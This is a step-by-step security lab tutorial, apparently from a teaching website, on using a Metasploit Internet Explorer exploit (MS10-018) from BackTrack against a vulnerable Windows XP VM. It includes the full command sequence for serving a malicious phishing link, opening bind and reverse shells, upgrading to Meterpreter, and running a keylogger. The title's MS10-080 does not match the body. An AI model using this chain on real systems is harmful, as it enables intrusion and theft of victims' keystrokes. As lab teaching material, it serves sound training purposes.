(Metasploit: MS10-080)
{ BackTrack5R1: Create Malicious Link, Get Password, Set Backdoor }
| Section 0. Background Information |
-
http://technet.microsoft.com/en-us/security/bulletin/MS10-018
- This vulnerabilities could allow remote code execution if a user views a specially crafted Web page using Internet Explorer.
- References
- Author: @PROFESX0R
-
Lab Notes
- In this lab we will do the following:
- Use Metasploit to create a malicious link using the MS10-018 vulnerability.
- We will show how to take over Damn Vulnerable WXP-SP2 once the malicious link is clicked.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.
| Section 1: Log into Damn Vulnerable WXP-SP2 |
- Start Up Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Edit virtual machine Settings
- Note(FYI):
- For those of you not part of my class, this is a Windows XP machine running SP2.

- Instructions:
- Edit Virtual Machine Settings
- Instructions:

- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play Virtual Machine
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Play virtual machine
- Instructions:

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Username: administrator
- Password: Use the Class Password or whatever you set it.
- Instructions:

- Open a Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- Instructions:
- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's IP Address 192.168.1.116.
- This is the IP Address of the Victim Machine that will be attacked by Metasploit.
- Record your Damn Vulnerable WXP-SP2's IP Address.
 .
.
- Instructions:

- Set Simple Administrative Password
- Instructions:
- net user Administrator football
- Instructions:
| Section 2: Log into BackTrack5 |
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
-
- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
-
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
-
- Instructions:
| Section 4: Bring up a console terminal |
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.111.
- In your case, it will probably be different.
- Instructions:
| Section 5: Starting up the Metasploit MSF Console |

- Start Up the Metasploit msfconsole
- Instructions:
- msfconsole
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- Search for MS10-018
- Instructions:
- search ms10_018
- use exploit/windows/browser/ms10_018_ie_behaviors
- Instructions:

- Set Payload
- Instructions:
- set PAYLOAD windows/shell/bind_tcp
- show options
- Instructions:
- Set Required Variables

- Instructions:
- set SRVHOST 192.168.1.111
- Replace 192.168.1.111 which your BackTrack's IP Address obtain from (Section 4, Step 2).
- set URIPATH ms10_018.html
- It is not necessary to set the URIPATH. It is not necessary to use the name ms10_018_exploit.html.
- show options
- set SRVHOST 192.168.1.111
- Instructions:

- Start Exploit Server
- Instructions:
- exploit
- Copy the Weblink (See Picture)
- Note(FYI):
- The aurora exploit is all set up.
- The server is started and the daemon is listening.
- Instructions:
| Section 6: Exploiting Internet Explorer 6 |

- Start Up Internet Explorer
- Instructions:
- Start --> All Programs --> Internet Explorer
- Instructions:
- Test Phishing Exploit
- Instructions:
- Place the weblink you copied from
(Section 5, Step 7) into the Address Bar.
- E.g., http://192.168.1.111:8080/ms10_018.html
- Place the weblink you copied from
(Section 5, Step 7) into the Address Bar.
- Notes(FYI):
- Replace 192.168.1.111 which your BackTrack's IP Address obtain from (Section 4, Step 2).

- Instructions:
| Section 7: Exploiting Internet Explorer 6 |
- Buffer Overflow Sent
- Instructions:
- Press <Enter>
- Note(FYI):
- You can see that the MS10-018 exploit was sent to Damn Vulnerable WXP-SP2.

- Instructions:
- View Sessions
- Instructions:
- sessions -l
- "l" as in larry.
- sessions -l
- Note(FYI):
- The command "sessions" will show all the active connections between the attacker, BackTrack (192.168.1.111) and the victim, Damn Vulnerable WXP-SP2 (192.168.1.116)

- Instructions:

- Create New Meterpreter Session
- Instructions:
- setg LHOST 192.168.1.111
- Allows you to set the local host's IP address for the reverse communications needed to open the reverse command shell.
- Replace 192.168.1.111 which your BackTrack's IP Address obtain from (Section 4, Step 2)
- sessions -u 1
- "1" as in the number 1.
- setg LHOST 192.168.1.111
- Note(FYI):
- The interpreter will start staging.
After "Command Stager progress" reaches 100% done, hit the
key once to get back to the prompt.
- The interpreter will start staging.
After "Command Stager progress" reaches 100% done, hit the
- Instructions:
- Interact with the Meterpreter Session
- Instructions:
- Press <Enter> to get a prompt
- sessions -l
- "l" as in larry.
- Notice there are now two sessions: (1) Shell and (2) Meterpreter.
- sessions -i 2
- "-i" means to interact

- Instructions:
| Section 8: View Processes |
- View Processes
- Instructions:
- ps

- Instructions:
| Section 9: View Tools/Possibilities |
- View Tools/Possibilities
- Instructions:
- run<Press Spacebar><Press Tab><Press
Tab>
- <space> means hit the space bar once.
- <tab> means hit the tab key, which needs to occur twice.
- y
- Keep Pressing the Spacebar until all the choices are listed.
- run<Press Spacebar><Press Tab><Press
Tab>

- Instructions:
| Section 10: run keylogrecorder |
- View Tools/Possibilities
- Instructions:
- run keylogrecorder
- Note(FYI):
- Notice the message that says the keystrokes are being saved to a file.
- Record your file.

- Instructions:
- Start Up Notepad (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Start --> All Programs --> Accessories --> Notepad
- Instructions:
- Test the key logger recorder
- Instructions:
- In notepad, type whatever you want.
- Continue to next step

- Instructions:
- Test the key logger recorder (On
BackTrack5R1)
- Instructions:
- Copy Key Log Recorder File (See Picture)
- Press <Ctrl> and c to stop the keylogrecorder

- Instructions:
- Start Another Terminal
- Instructions:
- Click on the Terminal Icon
